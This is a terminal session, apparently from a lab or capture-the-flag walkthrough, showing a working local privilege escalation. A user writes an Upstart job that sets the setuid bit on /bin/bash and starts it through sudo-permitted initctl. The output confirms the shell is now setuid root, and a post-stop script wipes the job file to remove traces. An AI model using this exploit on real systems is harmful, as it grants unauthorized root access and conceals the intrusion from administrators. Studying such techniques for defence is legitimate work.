 katie@spectra /etc/init $ cat > /etc/init/test.conf << EOF
> description "initctl privesc"
>
> start on filesystem or runlevel [2345]
> stop on shutdown
>
> script
>     chmod +s /bin/bash
> end script
>
> post-stop script
>     # clean up
>     echo '' > /etc/init/test.conf
> end script
> EOF
katie@spectra /etc/init $ sudo -u root /sbin/initctl start test
test start/running, process 19727
katie@spectra /etc/init $ ls -la /bin/bash
-rwsr-sr-x 1 root root 551984 Dec 22 05:46 /bin/bash
katie@spectra /etc/init $